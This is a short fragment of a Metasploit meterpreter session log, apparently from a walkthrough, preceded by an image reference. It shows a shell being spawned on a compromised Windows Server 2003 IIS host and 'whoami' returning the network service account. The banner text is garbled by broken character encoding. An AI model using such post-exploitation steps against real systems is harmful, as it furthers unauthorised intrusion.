 meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 3952 created.
Channel 2 created.
Microsoft Windows [�汾 5.2.3790]
(C) ��Ȩ���� 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service